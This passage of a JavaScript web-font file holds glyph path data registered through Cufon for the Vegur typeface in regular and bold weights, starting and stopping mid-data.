1,-62,31"},"p":{"d":"109,-158v-31,0,-58,26,-58,53r0,36v0,27,27,53,58,53v37,0,62,-27,62,-71v0,-45,-23,-71,-62,-71xm51,-26r0,104r-22,0r0,-252r20,0r1,27v14,-18,36,-31,63,-31v51,0,81,36,81,89v0,51,-33,93,-81,93v-26,0,-48,-12,-62,-30"},"C":{"d":"133,4v-69,0,-117,-50,-117,-121v0,-71,48,-122,117,-122v22,0,40,2,58,8r3,1r-2,20r-4,-1v-17,-5,-34,-9,-51,-9v-56,0,-98,40,-98,102v0,62,42,102,98,102v17,0,34,-3,51,-8r4,-1r2,19r-3,1v-18,6,-36,9,-58,9","w":202},"D":{"d":"32,-235v16,-2,29,-4,47,-4v89,0,138,47,138,116v0,76,-58,127,-138,127v-17,0,-32,-1,-47,-4r-3,-1r0,-234r3,0xm80,-220v-11,0,-21,1,-30,2r0,201v9,1,20,1,29,1v68,0,115,-43,115,-105v0,-61,-41,-99,-114,-99","w":233},"E":{"d":"50,-112r0,93r107,0r0,19r-128,0r0,-235r124,0r0,19r-103,0r0,85r91,0r0,19r-91,0","w":167},"F":{"d":"50,0r-21,0r0,-235r127,0r0,19r-106,0r0,87r91,0r0,20r-91,0r0,109","w":159},"U":{"d":"195,-85v0,56,-33,89,-85,89v-52,0,-85,-34,-85,-82r0,-157r21,0r0,153v0,42,24,66,64,66v42,0,65,-26,65,-66r0,-153r20,0r0,150","w":219},"T":{"d":"189,-235r0,19r-79,0r2,216r-21,0r-5,-216r-79,0r0,-19r182,0","w":195},"S":{"d":"18,-182v0,-36,30,-57,73,-57v18,0,30,3,42,9r2,1r-2,20r-4,-2v-14,-7,-25,-9,-41,-9v-35,0,-48,19,-48,35v0,24,11,35,51,56v39,22,57,40,57,69v0,37,-30,64,-82,64v-17,0,-31,-3,-45,-9r-3,-1r2,-20r4,2v15,6,27,8,43,8v39,0,58,-17,58,-41v0,-25,-11,-36,-47,-55v-44,-24,-60,-44,-60,-70","w":164},"R":{"d":"50,0r-21,0r0,-235r3,0v24,-2,35,-4,56,-4v56,0,86,25,86,61v0,29,-19,50,-42,61v15,8,22,17,30,46v7,25,13,44,21,66r2,5r-25,0r-1,-3v-7,-20,-15,-45,-21,-66v-8,-28,-14,-35,-48,-35r-40,0r0,104xm86,-220v-13,0,-25,1,-36,2r0,94v10,0,24,1,34,1v39,0,65,-22,65,-51v0,-27,-16,-46,-63,-46","w":190},"Q":{"d":"243,-117v0,43,-18,82,-51,104r23,51r-23,0r-20,-42v-13,5,-27,8,-42,8v-72,0,-114,-58,-114,-122v0,-64,42,-121,114,-121v72,0,113,58,113,122xm130,-16v58,0,90,-49,90,-102v0,-53,-32,-102,-90,-102v-58,0,-91,49,-91,102v0,53,33,102,91,102","w":259},"P":{"d":"50,0r-21,0r0,-235r3,0v25,-3,34,-4,56,-4v52,0,84,28,84,66v0,43,-35,74,-86,74v-13,0,-26,-1,-36,-3r0,102xm88,-220v-12,0,-28,1,-38,2r0,96v12,2,23,3,36,3v36,0,63,-20,63,-53v0,-31,-20,-48,-61,-48","w":176},"O":{"d":"130,-239v72,0,113,57,113,121v0,64,-41,122,-113,122v-72,0,-114,-58,-114,-122v0,-64,42,-121,114,-121xm130,-16v58,0,90,-49,90,-102v0,-53,-32,-102,-90,-102v-58,0,-91,49,-91,102v0,53,33,102,91,102","w":259},"L":{"d":"50,-235r0,216r122,0r0,19r-143,0r0,-235r21,0","w":180},"J":{"d":"118,-79v0,52,-30,83,-72,83v-13,0,-21,-2,-32,-4r-4,-1r3,-19r4,1v10,3,16,3,27,3v31,0,52,-17,52,-62r0,-157r22,0r0,156","w":140},"I":{"d":"50,0r-21,0r0,-235r21,0r0,235","w":79},"H":{"d":"188,-235r22,0r0,235r-22,0r0,-113r-138,0r0,113r-21,0r0,-235r21,0r0,103r138,0r0,-103","w":238},"G":{"d":"185,-23r0,-78r-51,0r0,-19r73,0r0,111r-3,1v-24,8,-43,12,-70,12v-66,0,-118,-46,-118,-121v0,-71,45,-122,123,-122v22,0,41,2,57,8r3,1r-3,20r-4,-1v-18,-6,-34,-9,-55,-9v-63,0,-98,46,-98,102v0,63,42,102,97,102v21,0,36,-3,49,-7","w":229},"0":{"d":"102,-230v52,0,83,50,83,117v0,67,-31,117,-83,117v-52,0,-84,-50,-84,-117v0,-67,32,-117,84,-117xm102,-16v39,0,60,-40,60,-97v0,-57,-21,-97,-60,-97v-39,0,-61,40,-61,97v0,57,22,97,61,97","w":203},"1":{"d":"99,-226r12,0r0,226r-22,0r0,-198r-36,16r-2,-19","w":159},"2":{"d":"42,-19r114,0r0,19r-143,0r0,-15r51,-60v59,-65,65,-77,65,-97v0,-25,-16,-38,-46,-38v-18,0,-34,4,-48,12r-4,3r-3,-21r2,-1v17,-9,37,-13,59,-13v39,0,63,26,63,56v0,30,-19,53,-79,120","w":174},"3":{"d":"61,4v-16,0,-32,-4,-45,-11r-2,-1r2,-20r5,2v15,7,28,10,44,10v34,0,59,-18,59,-45v0,-20,-8,-42,-64,-49r-4,0r0,-18r4,-1v34,-2,57,-20,57,-44v0,-23,-14,-37,-48,-37v-15,0,-28,4,-41,11r-5,3r-2,-20r2,-1v13,-7,30,-13,52,-13v40,0,65,25,65,53v0,24,-16,45,-40,56v24,9,48,26,48,59v0,41,-37,66,-87,66","w":166},"4":{"d":"147,-226r0,147r28,0r0,20r-28,0r0,59r-21,0r0,-59r-115,0r0,-16r115,-151r21,0xm125,-151r0,-45r-34,47r-53,70r88,0","w":189},"6":{"d":"145,-66v0,-30,-19,-51,-51,-51v-34,0,-53,14,-53,32v0,42,21,69,55,69v29,0,49,-22,49,-50xm93,4v-45,0,-75,-37,-75,-101v0,-76,47,-129,119,-133r3,0r2,19r-4,0v-64,4,-91,46,-96,93v14,-13,33,-19,56,-19v43,0,70,33,70,69v0,42,-32,72,-75,72","w":183},"5":{"d":"78,-142v51,0,76,33,76,69v0,48,-36,77,-90,77v-18,0,-33,-4,-47,-11r-3,-1r3,-20r4,2v18,7,29,10,47,10v35,0,63,-19,63,-54v0,-31,-17,-52,-57,-52v-13,0,-26,1,-36,4r-1,1r-14,-1r6,-108r108,0r0,19r-89,0r-3,68v9,-2,21,-3,33,-3","w":172},"7":{"d":"11,-226r141,0r0,17r-97,209r-23,0r98,-207r-119,0r0,-19","w":164},"8":{"d":"41,-62v0,27,18,46,51,46v30,0,52,-18,52,-44v0,-27,-17,-43,-53,-55v-37,13,-50,32,-50,53xm93,-210v-30,0,-43,16,-43,36v0,21,16,37,44,47v28,-10,43,-23,43,-45v0,-21,-14,-38,-44,-38xm119,-122v32,16,48,34,48,61v0,41,-35,65,-75,65v-41,0,-74,-20,-74,-60v0,-29,18,-50,48,-64v-24,-12,-39,-30,-39,-55v0,-29,24,-55,66,-55v37,0,67,24,67,53v0,25,-16,41,-41,55","w":184},"9":{"d":"38,-160v0,30,20,51,52,51v34,0,52,-14,52,-32v0,-42,-21,-69,-55,-69v-29,0,-49,22,-49,50xm90,-230v45,0,75,37,75,101v0,76,-46,129,-118,133r-4,0r-2,-19r4,0v64,-4,91,-46,96,-93v-14,13,-33,19,-56,19v-43,0,-70,-33,-70,-69v0,-42,32,-72,75,-72","w":183},"\/":{"d":"105,-248r21,0r-113,265r-20,0","w":118},".":{"d":"48,-8v0,8,-7,15,-15,15v-8,0,-15,-7,-15,-15v0,-8,7,-15,15,-15v8,0,15,7,15,15","w":61},"-":{"d":"90,-101r0,17r-77,0r0,-17r77,0","w":103},",":{"d":"38,-19r16,0r-2,4v-8,25,-17,49,-26,71r-1,2r-23,7r2,-7v8,-22,19,-53,24,-69v1,-3,0,-2,0,-2v2,-4,5,-6,10,-6","w":64},"+":{"d":"116,-101r80,0r0,17r-80,0r0,88r-20,0r0,-88r-79,0r0,-17r79,0r0,-87r20,0r0,87","w":212},"*":{"d":"58,-239r22,0r-3,50r46,-18r7,20r-49,12r32,39r-17,13r-27,-43r-27,43r-17,-13r32,-39r-49,-12r7,-20r46,18","w":138},"(":{"d":"83,32r3,5r-19,0r-1,-1v-24,-41,-42,-83,-42,-143v0,-60,18,-102,42,-142r1,-2r19,0r-3,5v-22,40,-39,86,-39,139v0,53,17,99,39,139","w":90},"'":{"d":"39,-170r-19,0r-2,-69r0,-1v0,-8,5,-10,11,-10r14,0","w":59},"%":{"d":"208,-122v34,0,54,28,54,63v0,35,-20,63,-54,63v-35,0,-56,-28,-56,-63v0,-35,21,-63,56,-63xm208,-14v20,0,34,-16,34,-45v0,-29,-14,-46,-34,-46v-20,0,-35,17,-35,46v0,29,15,45,35,45xm69,-230v35,0,56,29,56,65v0,36,-21,65,-56,65v-34,0,-54,-29,-54,-65v0,-36,20,-65,54,-65xm69,-117v20,0,35,-18,35,-48v0,-30,-15,-47,-35,-47v-20,0,-33,17,-33,47v0,30,13,48,33,48xm212,-233r23,0r-170,240r-23,0","w":277},"!":{"d":"33,7v-8,0,-15,-7,-15,-15v0,-8,7,-15,15,-15v8,0,16,7,16,15v0,8,-8,15,-16,15xm44,-46r-21,0r-2,-193r25,0","w":66},"\"":{"d":"39,-170r-19,0r-2,-69r0,-1v0,-8,5,-10,11,-10r14,0xm76,-170r-19,0r-1,-69r0,-1v0,-8,5,-10,11,-10r13,0","w":97},"#":{"d":"124,-131r-7,36r34,0r0,17r-38,0r-15,74r-19,0r15,-74r-29,0r-15,74r-19,0r15,-74r-31,0r0,-17r34,0r8,-36r-34,0r0,-18r37,0r16,-73r18,0r-15,73r30,0r15,-73r19,0r-15,73r31,0r0,18r-35,0xm98,-95r7,-36r-29,0r-8,36r30,0","w":173},"$":{"d":"141,-64v0,33,-23,53,-54,57r0,34r-17,0r0,-33v-15,0,-28,-3,-41,-9r-2,-2r2,-19r5,2v17,7,26,9,41,9v28,0,43,-14,43,-36v0,-17,-7,-27,-41,-48v-36,-22,-49,-37,-49,-62v0,-25,19,-43,45,-48r0,-34r17,0r0,33v14,1,27,5,36,10r2,1r-2,19r-5,-2v-11,-6,-23,-9,-35,-9v-23,0,-35,11,-35,28v0,17,7,27,38,46v41,25,52,41,52,63","w":168},"&":{"d":"92,-223v-16,0,-28,8,-28,26v0,16,7,28,23,48v24,-20,34,-30,34,-48v0,-14,-10,-26,-29,-26xm213,4r-29,0r-19,-25v-21,20,-45,28,-74,28v-41,0,-77,-22,-77,-64v0,-32,25,-55,56,-79v-18,-21,-29,-40,-29,-59v0,-29,20,-48,51,-48v31,0,51,20,51,45v0,25,-16,43,-44,64r66,80v10,-17,12,-38,12,-65r0,-3r22,0r0,3v0,17,-3,56,-21,82xm83,-121v-35,29,-46,43,-46,63v0,30,24,46,57,46v26,0,41,-5,58,-23","w":211},")":{"d":"7,-246r-3,-5r19,0r1,2v24,40,42,82,42,142v0,60,-18,102,-42,143r-1,1r-19,0r3,-5v22,-40,39,-86,39,-139v0,-53,-17,-99,-39,-139","w":90},"?":{"d":"80,-129v-18,24,-22,43,-22,66r0,17r-22,0r0,-14v0,-35,12,-59,32,-87v14,-19,20,-31,20,-46v0,-24,-17,-30,-35,-30v-14,0,-26,5,-38,14r-5,3r-3,-20r2,-1v19,-14,36,-16,47,-16v35,0,55,21,55,49v0,20,-9,36,-31,65xm55,-8v0,-5,-3,-8,-8,-8v-5,0,-8,3,-8,8v0,5,3,8,8,8v5,0,8,-3,8,-8","w":124},":":{"d":"18,-166v0,-8,7,-15,15,-15v8,0,15,7,15,15v0,8,-7,15,-15,15v-8,0,-15,-7,-15,-15xm48,-8v0,8,-7,15,-15,15v-8,0,-15,-7,-15,-15v0,-8,7,-15,15,-15v8,0,15,7,15,15","w":61},";":{"d":"22,-166v0,-8,7,-15,15,-15v8,0,15,7,15,15v0,8,-7,15,-15,15v-8,0,-15,-7,-15,-15xm38,-19r16,0r-2,4v-8,25,-17,49,-26,71r-1,2r-23,7r2,-7v8,-22,19,-53,24,-69v1,-3,0,-2,0,-2v2,-4,5,-6,10,-6","w":64},"<":{"d":"38,-91r118,63r0,22r-141,-76r0,-18r141,-77r0,21","w":170},"=":{"d":"189,-120r-170,0r0,-18r170,0r0,18xm189,-47r-170,0r0,-17r170,0r0,17","w":207},"[":{"d":"48,-231r0,249r32,0r0,17r-51,0r0,-283r51,0r0,17r-32,0","w":88},"\\":{"d":"14,-248r112,265r-21,0r-112,-265r21,0","w":118},"]":{"d":"9,-231r0,-17r51,0r0,283r-51,0r0,-17r31,0r0,-249r-31,0","w":88},"^":{"d":"101,-231r69,147r-21,0r-57,-123r-57,123r-21,0r69,-147r18,0","w":184},"_":{"d":"166,32r-170,0r0,-17r170,0r0,17","w":162},">":{"d":"133,-91r-119,-64r0,-22r141,77r0,18r-141,76r0,-21","w":170},"{":{"d":"57,-79v0,2,-1,4,-1,6r-6,50v-1,4,-1,8,-1,12v0,19,7,32,36,32r4,0r0,17r-4,0v-33,0,-55,-16,-55,-49v0,-4,0,-8,1,-13r7,-50r0,-5v0,-8,-2,-17,-24,-19r-4,-1r0,-16r4,-1v17,-2,24,-8,24,-20v0,-2,-1,-4,-1,-6r-6,-48v-1,-4,-1,-9,-1,-13v0,-33,22,-49,55,-49r4,0r0,17r-4,0v-29,0,-36,12,-36,31v0,4,0,9,1,13r7,50r0,5v0,11,-5,21,-17,28v11,7,17,16,17,29","w":97},"|":{"d":"48,94r-19,0r0,-368r19,0r0,368","w":77},"}":{"d":"40,-135v0,-2,1,-4,1,-6r7,-50v1,-4,1,-8,1,-12v0,-19,-8,-32,-37,-32r-3,0r0,-17r3,0v33,0,56,16,56,49v0,4,0,9,-1,13r-7,50v0,2,-1,4,-1,5v0,8,3,17,25,19r3,1r0,16r-3,1v-18,2,-25,8,-25,21v0,2,1,3,1,5r7,48v1,5,1,9,1,13v0,33,-23,49,-56,49r-3,0r0,-17r3,0v29,0,36,-12,36,-31v0,-4,1,-9,0,-13r-8,-50r0,-4v0,-11,6,-22,18,-29v-12,-7,-18,-16,-18,-29","w":97},"~":{"d":"98,-83v-31,-11,-43,-13,-50,-13v-14,0,-20,4,-20,19r0,4r-17,0r0,-4v0,-19,8,-37,40,-37v13,0,25,3,53,13v31,11,43,12,50,12v14,0,20,-3,20,-18r0,-4r17,0r0,4v0,18,-9,37,-41,37v-13,0,-24,-3,-52,-13","w":201},"`":{"d":"25,-250v6,0,9,4,11,7v7,12,15,28,23,41r3,5r-22,2r-2,-1v-8,-12,-20,-33,-28,-49r-3,-5r18,0","w":67},"@":{"d":"181,-97r10,-42v-5,-1,-12,-2,-21,-2v-40,0,-67,36,-67,78v0,25,14,34,25,34v32,0,47,-38,53,-68xm280,-112v0,56,-28,98,-68,98v-18,0,-32,-9,-36,-27v-13,20,-32,29,-52,29v-22,0,-42,-22,-42,-48v0,-57,39,-99,93,-99v14,0,23,2,35,7r3,2r-18,78v-2,7,-2,13,-2,18v0,15,6,22,20,22v24,0,47,-27,47,-75v0,-51,-30,-89,-90,-89v-74,0,-133,56,-133,127v0,60,39,97,94,97v26,0,46,-5,70,-19r4,-2r3,18r-2,1v-27,15,-51,19,-78,19v-63,0,-111,-46,-111,-111v0,-92,75,-147,159,-147v58,0,104,42,104,101","w":293},"K":{"d":"189,-235r-99,107r109,128r-28,0r-97,-116r-24,27r0,89r-21,0r0,-235r21,0r0,124r111,-124r28,0","w":200},"M":{"d":"144,-31r89,-204r28,0r1,235r-21,0r-1,-207r-86,198r-21,0r-84,-198r-1,207r-21,0r1,-235r28,0","w":290},"v":{"d":"92,-22r62,-152r22,0r-74,174r-21,0r-75,-174r24,0","w":178},"w":{"d":"203,-25r53,-149r22,0r-65,174r-20,0r-51,-150r-57,150r-20,0r-58,-174r23,0r46,149r57,-149r20,0","w":281},"x":{"d":"167,-174r-65,84r70,90r-27,0r-57,-78r-57,78r-26,0r69,-89r-66,-85r27,0r53,72r54,-72r25,0","w":171},"y":{"d":"15,62v29,-5,44,-15,65,-65r-74,-171r24,0r62,152r62,-152r22,0r-73,172v-27,64,-51,78,-86,83r-3,1r-3,-19","w":178},"z":{"d":"13,-17r98,-138r-91,0r0,-19r116,0r0,17r-98,138r104,0r0,19r-129,0r0,-17","w":154},"Z":{"d":"14,-18r127,-198r-115,0r0,-19r139,0r0,17r-127,199r136,0r0,19r-160,0r0,-18","w":183},"Y":{"d":"98,-122r65,-113r24,0r-78,129r0,106r-23,0r0,-105r-80,-130r26,0","w":187},"X":{"d":"107,-121r77,121r-26,0r-64,-103r-64,103r-25,0r76,-120r-73,-115r26,0r60,97r61,-97r24,0","w":184},"W":{"d":"234,-30r67,-205r21,0r-78,235r-20,0r-59,-205r-66,205r-21,0r-71,-235r23,0r59,205r66,-205r20,0","w":326},"V":{"d":"107,-24r78,-211r22,0r-90,235r-21,0r-90,-235r24,0"},"A":{"d":"105,-208r-41,113r82,0xm182,0r-29,-76r-96,0r-30,76r-22,0r90,-235r21,0r90,235r-24,0"},"N":{"d":"195,-61r0,-174r21,0r0,235r-25,0r-143,-209v0,12,1,24,1,35r0,174r-21,0r0,-235r24,0r143,209r0,-35","w":243},"\u00f3":{"d":"117,-250v-6,0,-9,4,-11,7v-7,12,-15,28,-23,41r-3,5r22,2r1,-1v8,-12,21,-33,29,-49r3,-5r-18,0xm186,-87v0,51,-33,91,-85,91v-52,0,-85,-40,-85,-91v0,-51,33,-91,85,-91v52,0,85,40,85,91xm101,-16v44,0,62,-36,62,-71v0,-35,-18,-71,-62,-71v-44,0,-62,36,-62,71v0,35,18,71,62,71","w":202},"\u00a0":{"w":83}}});
/*!
 * Copyright (C) 2004-2008 dot colon. All rights reserved.
 */
Cufon.registerFont({"w":189,"face":{"font-family":"Vegur","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"270","descent":"-90","x-height":"4","bbox":"-13 -270 325 90","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":79},"~":{"d":"116,-109v30,15,36,16,44,16v9,0,14,-7,14,-19r31,0v0,30,-14,57,-45,57v-19,0,-32,-6,-61,-20v-30,-15,-36,-17,-44,-17v-9,0,-14,8,-14,20r-31,0v0,-30,14,-57,45,-57v19,0,32,6,61,20","w":215},"_":{"d":"189,50r-189,0r0,-31r189,0r0,31"},"^":{"d":"79,-228r41,0r65,141r-42,0r-44,-99r0,0r-45,99r-40,0","w":198},"]":{"d":"8,-214r0,-31r80,0r0,276r-80,0r0,-31r41,0r0,-214r-41,0","w":115},"\\":{"d":"40,-245r109,258r-41,0r-110,-258r42,0","w":147},"[":{"d":"107,-214r-41,0r0,214r41,0r0,31r-80,0r0,-276r80,0r0,31","w":115},"Z":{"d":"184,-40r0,40r-175,0r0,-39r111,-156r0,-1r-97,0r0,-39r152,0r0,38r-111,157r0,0r120,0"},"Y":{"d":"146,-235r51,0r-72,132r0,103r-48,0r0,-100r-74,-135r55,0r44,94r0,0","w":198},"X":{"d":"188,-235r-65,112r70,123r-55,0r-42,-87r-1,0r-42,87r-51,0r68,-119r-67,-116r56,0r38,80r1,0r38,-80r52,0","w":196},"9":{"d":"96,-229v45,0,83,35,83,96v0,83,-64,133,-141,137r-5,-39v47,-5,84,-29,92,-61r-1,0v-10,9,-26,14,-40,14v-42,0,-74,-28,-74,-68v0,-48,40,-79,86,-79xm97,-119v16,0,28,-11,28,-28v0,-26,-12,-43,-31,-43v-17,0,-31,10,-31,33v0,26,12,38,34,38","w":192},":":{"d":"45,-53v16,0,28,12,28,28v0,16,-12,29,-28,29v-16,0,-29,-13,-29,-29v0,-16,13,-28,29,-28xm45,-121v-16,0,-29,-12,-29,-28v0,-16,13,-29,29,-29v16,0,28,13,28,29v0,16,-12,28,-28,28","w":84},";":{"d":"31,-32v2,-8,9,-13,22,-13r28,0v-10,29,-23,67,-37,100r-41,4v12,-34,23,-72,28,-91xm56,-121v-16,0,-29,-12,-29,-28v0,-16,13,-29,29,-29v16,0,28,13,28,29v0,16,-12,28,-28,28","w":95},"<":{"d":"54,-92r99,50r0,42r-139,-70r0,-42r139,-71r0,42r-99,48r0,1","w":168},"=":{"d":"206,-116r-189,0r0,-31r189,0r0,31xm206,-37r-189,0r0,-31r189,0r0,31","w":222},">":{"d":"114,-90r-99,-50r0,-43r139,71r0,42r-139,70r0,-41r99,-49r0,0","w":168},"?":{"d":"90,-25v0,-16,-12,-28,-28,-28v-16,0,-29,12,-29,28v0,16,13,29,29,29v16,0,28,-13,28,-29xm139,-188v0,21,-9,39,-39,75v-14,17,-17,24,-17,36r0,6r-44,0r0,-6v0,-22,6,-35,25,-59v21,-27,23,-36,23,-45v0,-11,-10,-18,-28,-18v-16,0,-32,5,-46,14r-4,-39v21,-10,38,-15,65,-15v37,0,65,20,65,51","w":154},"`":{"d":"9,-246r35,0v4,0,7,3,10,7v8,13,26,40,38,57r-38,2v-13,-17,-34,-47,-45,-66","w":100},"@":{"d":"176,-212v62,0,107,46,107,99v0,60,-32,95,-74,95v-19,0,-34,-7,-39,-24r-1,0v-10,18,-24,27,-45,27v-26,0,-47,-22,-47,-50v0,-53,37,-90,94,-90v16,0,39,5,49,11r-17,71v-4,18,1,28,12,28v20,0,36,-26,36,-61v0,-49,-28,-80,-81,-80v-69,0,-123,50,-123,115v0,58,33,89,84,89v24,0,47,-7,70,-19r3,25v-22,12,-47,19,-76,19v-68,0,-113,-42,-113,-110v0,-87,72,-145,161,-145xm169,-89r8,-33v-3,-1,-9,-2,-15,-2v-24,0,-43,21,-43,57v0,12,6,21,16,21v17,0,26,-10,34,-43","w":294},"A":{"d":"165,0r-22,-66r-72,0v-10,32,-22,66,-22,66r-47,0r83,-235r49,0r82,235r-51,0xm84,-105r46,0r-4,-13v-8,-24,-13,-45,-18,-69r-1,0v-4,24,-10,45,-18,69","w":218},"a":{"d":"95,-178v41,0,67,23,67,62r0,116r-48,0r-1,-22r0,0v-13,17,-26,26,-48,26v-22,0,-53,-19,-53,-58v0,-38,32,-59,72,-59v10,0,21,1,29,2r0,0r0,-4v0,-14,-10,-23,-31,-23v-17,0,-30,5,-45,12r-6,-40v20,-8,39,-12,64,-12xm113,-73r0,-8v-9,-1,-15,-2,-25,-2v-14,0,-24,8,-24,24v0,15,8,23,20,23v18,0,29,-18,29,-37","w":182},"b":{"d":"74,-22r-1,0r0,22r-48,0r0,-252r48,0r0,99r1,0v13,-15,33,-25,55,-25v48,0,79,38,79,89v0,55,-34,93,-79,93v-22,0,-42,-11,-55,-26xm73,-95r0,16v0,25,17,43,42,43v23,0,41,-19,41,-51v0,-31,-15,-51,-41,-51v-25,0,-42,18,-42,43","w":221},"d":{"d":"148,-252r48,0r0,252r-48,0r0,-22r-1,0v-13,15,-32,26,-54,26v-48,0,-80,-38,-80,-89v0,-55,35,-93,80,-93v22,0,41,10,54,25r1,0r0,-99xm148,-79r0,-16v0,-25,-17,-43,-42,-43v-23,0,-41,19,-41,51v0,31,15,51,41,51v25,0,42,-18,42,-43","w":221},"e":{"d":"177,-100v0,8,-1,17,-2,24r-113,0v0,27,18,40,47,40v13,0,33,-3,47,-9r5,40v-15,5,-36,9,-53,9v-59,0,-95,-36,-95,-91v0,-49,35,-91,90,-91v46,0,74,34,74,78xm99,-138v-18,0,-31,10,-35,30r65,0v0,-18,-9,-30,-30,-30","w":190},"c":{"d":"109,4v-57,0,-96,-35,-96,-90v0,-56,38,-92,96,-92v20,0,37,2,52,7r-5,40v-15,-5,-25,-7,-42,-7v-36,0,-49,27,-49,51v0,24,13,51,49,51v14,0,26,-2,40,-6r6,39v-17,4,-32,7,-51,7","w":173},"f":{"d":"38,-186v0,-44,28,-70,71,-70v13,0,23,2,29,3r-6,40v-5,-1,-10,-3,-17,-3v-19,0,-29,11,-29,28r0,14r42,0r0,39r-42,0r0,135r-48,0r0,-135r-30,0r0,-39r30,0r0,-12","w":137},"F":{"d":"72,0r-49,0r0,-235r145,0r0,39r-96,0r0,57r81,0r0,40r-81,0r0,99","w":171},"G":{"d":"169,-40r0,-53r-44,0r0,-39r92,0r0,124v-25,7,-54,12,-85,12v-66,0,-120,-41,-120,-122v0,-76,56,-121,134,-121v25,0,46,3,64,8r-6,40v-19,-5,-39,-8,-62,-8v-51,0,-78,30,-78,81v0,54,29,82,70,82v15,0,22,-1,35,-4","w":237},"H":{"d":"176,-235r48,0r0,235r-48,0r0,-103r-104,0r0,103r-49,0r0,-235r49,0r0,92r104,0r0,-92","w":247},"I":{"d":"72,0r-49,0r0,-235r49,0r0,235","w":95},"J":{"d":"138,-87v0,63,-40,91,-94,91v-13,0,-24,-1,-36,-4r5,-40v10,3,18,4,28,4v35,0,49,-18,49,-51r0,-148r48,0r0,148","w":156},"K":{"d":"204,-235r-90,103r97,132r-59,0r-70,-100r-1,0r-9,11r0,89r-49,0r0,-235r49,0r0,61v0,13,0,21,-1,34r0,0v5,-10,15,-23,24,-34r50,-61r59,0","w":210},"l":{"d":"73,0r-48,0r0,-252r48,0r0,252","w":98},"m":{"d":"230,-178v36,0,54,30,54,66r0,112r-48,0r0,-109v0,-18,-8,-29,-26,-29v-18,0,-32,16,-32,47r0,91r-48,0r0,-109v0,-19,-8,-29,-26,-29v-20,0,-31,19,-31,47r0,91r-48,0r0,-174r48,0r0,24r1,0v11,-18,26,-28,49,-28v25,0,40,11,49,32r1,0v13,-22,29,-32,57,-32","w":304},"N":{"d":"176,-235r46,0r0,235r-68,0r-58,-124v-8,-18,-15,-32,-28,-69r-1,0v1,19,1,51,1,69r0,124r-46,0r0,-235r68,0r57,120v9,18,16,36,30,73r0,0v-1,-37,-1,-55,-1,-73r0,-120","w":244},"o":{"d":"106,-178v55,0,93,40,93,91v0,51,-38,91,-93,91v-55,0,-93,-40,-93,-91v0,-51,38,-91,93,-91xm106,-36v24,0,41,-19,41,-51v0,-32,-17,-51,-41,-51v-24,0,-41,19,-41,51v0,32,17,51,41,51","w":212},"P":{"d":"72,-198r0,68v8,1,18,1,28,1v20,0,32,-15,32,-36v0,-22,-13,-34,-33,-34v-10,0,-17,0,-27,1xm23,0r0,-235v27,-2,48,-4,76,-4v53,0,85,28,85,70v0,48,-41,80,-85,80v-9,0,-19,-1,-27,-2r0,0r0,91r-49,0","w":187},"p":{"d":"73,78r-48,0r0,-252r48,0r0,21r1,0v13,-15,33,-25,55,-25v48,0,79,38,79,89v0,55,-34,93,-79,93v-22,0,-42,-11,-55,-26r-1,0r0,100xm73,-95r0,16v0,25,17,43,42,43v23,0,41,-19,41,-51v0,-31,-15,-51,-41,-51v-25,0,-42,18,-42,43","w":221},"Q":{"d":"203,-17r25,55r-52,0r-16,-37v-8,2,-18,3,-27,3v-73,0,-121,-55,-121,-122v0,-67,48,-121,121,-121v73,0,122,54,122,121v0,41,-20,79,-52,101xm133,-36v39,0,70,-31,70,-82v0,-51,-31,-81,-70,-81v-39,0,-69,30,-69,81v0,51,30,82,69,82","w":266},"q":{"d":"147,-153r1,0r0,-21r48,0r0,252r-48,0r0,-100r-1,0v-13,15,-32,26,-54,26v-48,0,-80,-38,-80,-89v0,-55,35,-93,80,-93v22,0,41,10,54,25xm148,-79r0,-16v0,-25,-17,-43,-42,-43v-23,0,-41,19,-41,51v0,31,15,51,41,51v25,0,42,-18,42,-43","w":221},"r":{"d":"126,-178r0,43v-36,2,-53,17,-53,57r0,78r-48,0r0,-174r48,0r0,28r1,0v10,-18,28,-32,52,-32","w":132},"R":{"d":"72,-198r0,64v10,1,15,2,25,2v23,0,37,-14,37,-35v0,-21,-12,-32,-35,-32v-9,0,-16,0,-27,1xm23,0r0,-235v24,-2,49,-4,80,-4v51,0,83,29,83,62v0,28,-19,47,-43,57r0,0v17,9,24,18,33,51v6,26,14,47,22,69r-52,0v-6,-21,-14,-46,-19,-69v-4,-17,-14,-26,-29,-26v-9,0,-13,0,-26,1r0,94r-49,0","w":200},"S":{"d":"14,-175v0,-38,30,-64,82,-64v18,0,38,3,52,9r-5,39v-15,-6,-34,-8,-50,-8v-17,0,-27,9,-27,20v0,15,5,21,35,36v44,22,63,45,63,76v0,44,-40,71,-89,71v-19,0,-43,-4,-61,-9r5,-39v19,6,35,8,58,8v22,0,35,-11,35,-27v0,-13,-6,-23,-32,-36v-44,-22,-66,-42,-66,-76","w":174},"s":{"d":"72,-65v-40,-14,-57,-29,-57,-60v0,-28,22,-53,69,-53v16,0,33,3,46,8r-5,40v-12,-5,-26,-8,-40,-8v-11,0,-18,4,-18,11v0,8,4,11,11,14v48,18,61,33,61,61v0,33,-30,56,-67,56v-20,0,-42,-4,-58,-10r5,-40v14,6,30,10,46,10v15,0,23,-5,23,-12v0,-8,-4,-12,-16,-17","w":149},"M":{"d":"273,-235r1,235r-48,0r-1,-141v0,-14,1,-34,2,-49r-1,0v-3,15,-7,35,-12,49r-44,132r-50,0r-44,-132v-5,-14,-9,-34,-11,-48r-1,0v1,14,2,34,2,48r-1,141r-44,0r1,-235r70,0r38,117v5,16,12,37,17,64r0,0v5,-27,11,-48,17,-64r39,-117r70,0","w":295},"O":{"d":"133,-239v73,0,122,54,122,121v0,67,-49,122,-122,122v-73,0,-121,-55,-121,-122v0,-67,48,-121,121,-121xm133,-36v39,0,70,-31,70,-82v0,-51,-31,-81,-70,-81v-39,0,-69,30,-69,81v0,51,30,82,69,82","w":266},"T":{"d":"203,-235r0,39r-76,0r0,196r-48,0r0,-196r-75,0r0,-39r199,0","w":206},"U":{"d":"204,-84v0,57,-40,88,-92,88v-52,0,-93,-32,-93,-81r0,-158r48,0r0,154v0,31,20,45,44,45v25,0,47,-12,47,-45r0,-154r46,0r0,151","w":222},"V":{"d":"169,-235r47,0r-82,235r-49,0r-82,-235r51,0r39,117v8,23,13,46,18,69r1,0v4,-23,10,-46,18,-69","w":218},"W":{"d":"279,-235r46,0r-66,235r-48,0r-33,-118v-5,-16,-8,-33,-13,-75r-1,